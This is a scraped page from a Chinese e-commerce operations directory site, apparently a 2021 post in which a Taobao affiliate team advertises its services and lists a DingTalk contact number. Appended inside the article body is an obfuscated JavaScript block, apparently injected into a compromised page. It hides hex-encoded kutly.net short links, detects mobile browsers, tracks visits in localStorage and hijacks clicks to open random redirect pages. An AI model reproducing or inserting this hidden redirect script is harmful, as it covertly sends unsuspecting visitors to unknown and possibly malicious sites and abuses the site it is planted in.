                                                <span>拼多多运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-494" class=""><span>拼多多官方</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-492" class=""><span>拼多多数据分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-493" class=""><span>拼多多运营工具</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-300" class="" data-change="https://www.chaoyunying.com/#term-300">
                                                <i class="io io-jingdong icon-fw icon-lg"></i>
                                                <span>京东运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-304" class=""><span>官方入口</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-350" class=""><span>京东数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-325" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-308" class="" data-change="https://www.chaoyunying.com/#term-308">
                                                <i class="io io-kuaishou icon-fw icon-lg"></i>
                                                <span>快手运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-359" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-365" class=""><span>快手数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-336" class="" data-change="https://www.chaoyunying.com/#term-336">
                                                <i class="io io-kuajing icon-fw icon-lg"></i>
                                                <span>跨境运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-335" class=""><span>跨境电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-497" class=""><span>亚马逊运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-341" class=""><span>选品分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-388" class=""><span>跨境物流</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-2986" class=""><span>ip代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-316" class="" data-change="https://www.chaoyunying.com/#term-316">
                                                <i class="io io-dulizhanchang icon-fw icon-lg"></i>
                                                <span>独立站运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-344" class=""><span>SEO工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-378" class=""><span>独立站搭建</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-357" class=""><span>域名/服务器</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-369" class=""><span>服务器管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-498" class=""><span>网站优化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-330" class=""><span>网站安全</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-362" class=""><span>广告代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-302" class="" data-change="https://www.chaoyunying.com/#term-302">
                                                <i class="io io-shangjiafuwu- icon-fw icon-lg"></i>
                                                <span>商业服务</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-317" class=""><span>电商培训</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-351" class=""><span>代运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-2419" class=""><span>招聘求职</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-306" class=""><span>店铺转让</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-394" class=""><span>账号转卖</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-504" class="" data-change="https://www.chaoyunying.com/#term-504">
                                                <i class="iconfont icon-phone icon-fw icon-lg"></i>
                                                <span>运营APP</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-505" class=""><span>手机管店</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-506" class=""><span>搜索工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-507" class=""><span>视频剪辑</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-11660" class="" data-change="https://www.chaoyunying.com/#term-11660">
                                                <i class="iconfont icon-zouxiang icon-fw icon-lg"></i>
                                                <span>运营资讯</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-546" class=""><span>抖音运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-545" class=""><span>小红书</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-2672" class=""><span>国内电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-535" class=""><span>淘宝/天猫</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-543" class=""><span>拼多多</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                            <a href="https://www.chaoyunying.com/#term-244" class="">
                                                <i class="iconfont icon-book icon-fw icon-lg"></i>
                                                <span>运营书籍</span>
                                            </a>
                                        </li> 
                                     
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="border-top py-2 border-color">
                    <div class="flex-bottom">
                        <ul> 
                            <li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412 sidebar-item"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-content flex-fill">    <div class=" header-nav">
        <div id="header" class="page-header sticky">
            <div class="navbar navbar-expand-md">
                <div class="container-fluid p-0 position-relative">
                    <div class="position-absolute w-100 text-center">
                        <a href="https://www.chaoyunying.com" class="navbar-brand d-md-none m-0" title="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light" alt="潮运营" height="30">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none" alt="潮运营" height="30">
                        </a>
                    </div>
                    <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div>                    <div class="collapse navbar-collapse order-2 order-md-1">
                        <div class="header-mini-btn">
                            <label>
                                <input id="mini-button" type="checkbox" checked="checked">
                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 
                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path>
                                    <path class="line--2" d="M0 50h80"></path>
                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path>
                                </svg>
                            </label>
                        
                        </div>
                                                <ul class="navbar-nav navbar-top site-menu mr-4">
                            <li id="menu-item-8102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8102"><a href="http://www.chaoyunying.com/">
        <i class="io io-shouye4 icon-fw icon-lg"></i>
                <span>首页</span></a>
<ul class="sub-menu">
	<li id="menu-item-9812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9812"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/bookmark/">
        <i class="iconfont icon-loading icon-fw icon-lg"></i>
                <span>极简导航</span></a></li>
	<li id="menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9522"><a href="https://www.chaoyunying.com/">
        <i class="io io-xinmeitiyingxiao icon-fw icon-lg"></i>
                <span>运营导航</span></a></li>
	<li id="menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://www.chaoyunying.com/bangong">
        <i class="io io-bangong icon-fw icon-lg"></i>
                <span>办公导航</span></a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8228"><a href="https://www.chaoyunying.com/ai">
        <i class="io io-AI icon-fw icon-lg"></i>
                <span>AI导航</span></a></li>
</ul>
</li>
<li id="menu-item-8104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8104"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/hotnews/">
        <i class="iconfont icon-version-Line icon-fw icon-lg"></i>
                <span>内容</span></a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12645"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangongshi1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-9428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9428"><a target="_blank" rel="noopener" href="https://link3.cc/chaoyunyingcom">
        <i class="iconfont icon-qqzone icon-fw icon-lg"></i>
                <span>手机社区</span></a></li>
	<li id="menu-item-8105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8105"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/blog">
        <i class="io io-diaoyuwangzhanjiancediaoyuwangzhanfenxi icon-fw icon-lg"></i>
                <span>运营资讯</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8107"><a href="http://www.chaoyunying.com/">
        <i class="io io-gongju3 icon-fw icon-lg"></i>
                <span>工具</span></a>
<ul class="sub-menu">
	<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangong1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-8108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8108"><a target="_blank" rel="noopener" href="https://fanyi.baidu.com/">
        <i class="io io-shangjiafuwu_duoyuyanyunfanyi icon-fw icon-lg"></i>
                <span>百度翻译</span></a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8109"><a target="_blank" rel="noopener" href="https://www.3gbizhi.com/">
        <i class="iconfont icon-picture icon-fw icon-lg"></i>
                <span>桌面壁纸</span></a></li>
	<li id="menu-item-11878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11878"><a target="_blank" rel="noopener" href="https://ps.gaoding.com/#/">
        <i class="io io-psd icon-fw icon-lg"></i>
                <span>在线PS</span></a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9398"><a target="_blank" rel="noopener" href="https://www.qweather.com/">
        <i class="io io-tianqi icon-fw icon-lg"></i>
                <span>世界天气</span></a></li>
	<li id="menu-item-8111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8111"><a target="_blank" rel="noopener" href="https://map.baidu.com/@12797539.305657895,4014909.5469614007,6.24z">
        <i class="io io-ditu icon-fw icon-lg"></i>
                <span>世界地图</span></a></li>
</ul>
</li>
<li id="menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397"><a href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF?tab=BB08J2">
        <i class="io io-fuwu icon-fw icon-lg"></i>
                <span>合作</span></a>
<ul class="sub-menu">
	<li id="menu-item-12224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12224"><a href="https://www.chaoyunying.com/10608-2">
        <i class="iconfont icon-email icon-fw icon-lg"></i>
                <span>广告投放</span></a></li>
	<li id="menu-item-10399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10399"><a target="_blank" rel="noopener" href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF">
        <i class="io io-tuiguang icon-fw icon-lg"></i>
                <span>种草推广</span></a></li>
	<li id="menu-item-10429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10429"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/daiyunying">
        <i class="io io-tesefuwu icon-fw icon-lg"></i>
                <span>电商代运营</span></a></li>
</ul>
</li>
<li id="menu-item-12765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12765"><a target="_blank" rel="noopener" href="https://www.lidaku.com/">
        <i class="iconfont icon-globe icon-fw icon-lg"></i>
                <span>轻资创业网</span></a></li>
<li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11573"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/12231.html">
        <i class="iconfont icon-wechat icon-fw icon-lg"></i>
                <span>加入社群</span></a></li>
<li id="menu-item-11490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11490"><a target="_blank" rel="noopener" href="http://chaoyunying.ysepan.com/">
        <i class="iconfont icon-zip icon-fw icon-lg"></i>
                <span>下载资料</span></a></li>
 
                        </ul>
                    </div>
                    <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative">
                                                                            <li class="nav-login ml-3 ml-md-4">
                                <a href="https://www.chaoyunying.com/login/?redirect_to=https://www.chaoyunying.com/2511.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a>
                            </li>
                                                                        <li class="nav-search ml-3 ml-md-4">
                            <a href="javascript:" data-toggle="modal" data-target="#search-modal"><i class="iconfont icon-search icon-lg"></i></a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
        <div class="placeholder"></div>
            </div>
  <div id="content" class="container my-3 my-md-4">
    <div class="auto-ad-url text-center mb-3"><div class="card my-0 mx-auto io-radius"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>赞助商</div><a href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即打赏</a></div><div class="card-body pt-1 pb-1 px-2 row row-xs io-ajax-auto" data-href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="d-flex align-items-center justify-content-center text-muted h-100 w-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div></div></div></div><nav class="text-xs mb-3 mb-md-4"  aria-label="breadcrumb"><i class="iconfont icon-home"></i> <a class="crumbs" href="https://www.chaoyunying.com/">首页</a><i class="text-danger px-1">•</i><a href="https://www.chaoyunying.com/taobaoke" rel="category tag">淘宝客资源</a><i class="text-danger px-1">•</i><span aria-current="page">淘客团队介绍,德芙莱联盟团队</span></nav>    <main class="content" role="main">
    <div class="content-wrap">
        <div class="content-layout">
                <div class="panel card">
        <div class="card-body">
        <div class="panel-header mb-4"><h1 class="h3 mb-3">淘客团队介绍,德芙莱联盟团队</h1><div class="d-flex flex-fill text-muted text-sm pb-4 border-bottom border-t"><span class="mr-3 d-none d-sm-block"><a href="https://www.chaoyunying.com/taobaoke"><i class="iconfont icon-classification"></i> 淘宝客资源</a></span><span class="mr-3"><i class="iconfont icon-time"></i><span title="2021年4月16日 pm8:16发布">5年前 (2021)发布</span></span><span class="mr-3"><a href="https://www.chaoyunying.com/author/2" title="大橘"><i class="iconfont icon-user-circle"></i> 大橘</a></span><div class="flex-fill"></div><span class="views mr-3"><i class="iconfont icon-chakan"></i> 552</span><span class="mr-3"><a class="smooth-n" href="#comments"> <i class="iconfont icon-comment"></i> 0</a></span>
                <span class="mr-3"><a class="btn-like btn-link-like " href="javascript:;" data-action="post_star" data-post_type="post" data-id="2511" data-ticket="d818f111f3"><i class="star-ico iconfont icon-collection-line"></i> <span class="star-count-2511">0</span></a></span></div></div>                <div class="panel-body single mt-2"> 
            <p>团队介绍:我们从2017年团长到目前企业化，目前发展到29人，擅长童装，母婴，有专业的美工，选品，运营团队，工作室目前电脑40台，自己建2000人QQ群有3159个【名称:小杰惠客】，微博粉丝130余万，合作采集群112个【天骏等采集群等等&#8230;】，合作淘宝客三千多个【杨浩杰，天神盟，饺子部队】，一起为商家推广产品，抖音带货好物【抖音号:379866906】，对于服务淘宝商家，推广产品，维护粉丝群买家，有着独到且专业的链条。目前每日可以招商40到70个商家，专注质量，解决商家的痛点问题。自有抖音好物推荐3个垂直账号，共180多万粉丝，主播3名，近一年来接待上千个商家，通过直播，好物推荐圆满完成任务，达到预期效果 我们能为商家一条龙处理文案，推广方案，有主播拍摄视频，从选品到推广到售后全部一体化操作。比如一款婴儿车，我们会在提前一星期在群里预热3-6天左右，安排文案人员编辑10-20段直播方案详细介绍产品，推广方案，同时主播出镜，希望官方给予审核通过!公司地址： 广东省/深圳市/福田区。淘客实力,分三项,满是五,一最差:金额:1|笔数:1|能力:1。联系方式:注意是钉钉号,用钉钉搜索.15728252439|<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x65\x4f\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x66\x65\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x4e\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x56\x51\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x54\x53\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x43\x53\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x52\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x78\x72\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x50\x79\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x47\x73\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        </div>
